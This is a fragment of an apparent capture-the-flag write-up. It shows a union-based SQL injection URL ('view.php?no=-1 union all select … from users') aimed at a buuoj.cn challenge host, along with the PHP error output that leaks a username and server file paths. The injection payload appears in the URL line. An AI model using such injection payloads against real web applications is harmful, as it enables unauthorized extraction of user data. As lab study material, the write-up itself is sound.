 e8058986-cbe0-4e55-817f-e03a1ab07006.node3.buuoj.cn/view.php?no=-1 union all select 1,username,3,4 from users
offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
dawn
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/
/html/view.php on line 56
https://blog.csdn.net/qq_43622442